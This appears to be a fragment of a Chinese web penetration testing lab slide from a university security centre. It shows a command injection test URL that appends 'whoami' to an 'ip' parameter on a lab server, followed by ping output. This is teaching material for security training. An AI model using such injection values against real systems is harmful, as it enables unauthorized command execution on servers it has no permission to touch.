 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1&whoami
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
© 北京哈工大计算机网络与信息安全技术研究中心